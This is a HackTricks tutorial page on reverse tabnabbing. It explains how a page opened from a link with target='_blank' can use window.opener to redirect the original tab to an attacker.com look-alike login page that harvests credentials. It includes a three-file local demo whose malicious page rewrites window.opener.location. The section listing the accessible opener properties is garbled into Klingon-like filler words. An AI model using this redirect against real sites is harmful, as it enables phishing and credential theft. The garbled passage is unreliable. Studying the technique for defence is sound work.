6.1 KiB
htARTE (HackTricks AWS Red Team Expert) ! Learn AWS hacking from zero to hero with
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @carlospolopm.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
Description

In a situation where an attacker can control the href argument of an <a tag with the attribute target="_blank" rel="opener" that is going to be clicked by a victim, the attacker point this link to a web under his control (a malicious website). Then, once the victim clicks the link and access the attackers website, this malicious website will be able to control the original page via the javascript object window.opener.

If the page doesn't have rel="opener" but contains target="_blank" it also doesn't have rel="noopener" it might be also vulnerable.
A regular way to abuse this behaviour would be to change the location of the original web via window.opener.location = https://attacker.com/victim.html to a web controlled by the attacker that looks like the original one, so it can imitate the login form of the original website and ask for credentials to the user.
However, note that as the attacker now can control the window object of the original website he can abuse it in other ways to perform stealthier attacks (maybe modifying javascript events to ex-filtrate info to a server controlled by him?)
Overview
With back link
Link between parent and child pages when prevention attribute is not used:
Without back link
Link between parent and child pages when prevention attribute is used:
Examples
Create the following pages in a folder and run a web server with python3 -m http.server
Then, access http://127.0.0.1:8000/vulnerable.html, click on the link and note how the original website URL changes.
{% code title="vulnerable.html" %}
<!DOCTYPE html>
<html>
<body>
<h1>Victim Site</h1>
<a href="http://127.0.0.1:8000/malicious.html" target="_blank" rel="opener">Controlled by the attacker</a>
</body>
</html>
{% code title="malicious.html" %}
<!DOCTYPE html>
<html>
<body>
<script>
window.opener.location = "http://127.0.0.1:8000/malicious_redir.html";
</script>
</body>
</html>
{% code title="malicious_redir.html" %}
<!DOCTYPE html>
<html>
<body>
<h1>New Malicious Site</h1>
</body>
</html>
{% endcode %}
QaQHa' Qapla'
DaH jatlh cross-origin access vItlhutlh (vItlhutlh qetlh), window JavaScript class instance, opener JavaScript object reference, malicious site vItlhutlh 'e' vItlhutlh accessible properties:
opener.closed: vItlhutlh 'e' vItlhutlh window vItlhutlh, boolean value vItlhutlh.opener.frames: vItlhutlh 'e' vItlhutlh iframe elements vItlhutlh current window.opener.length: vItlhutlh 'e' vItlhutlh iframe elements vItlhutlh current window.opener.opener: vItlhutlh 'e' vItlhutlh window vItlhutlh opened current window.opener.parent: vItlhutlh 'e' vItlhutlh parent window vItlhutlh current window.opener.self: vItlhutlh 'e' vItlhutlh current window vItlhutlh.opener.top: vItlhutlh 'e' vItlhutlh topmost browser window.
'ach, vItlhutlh 'e' domains vItlhutlh identical, malicious site vItlhutlh 'e' vItlhutlh properties exposed window JavaScript object reference.
Qap
Qap information documented HTML5 Cheat Sheet.
References
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @carlospolopm.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.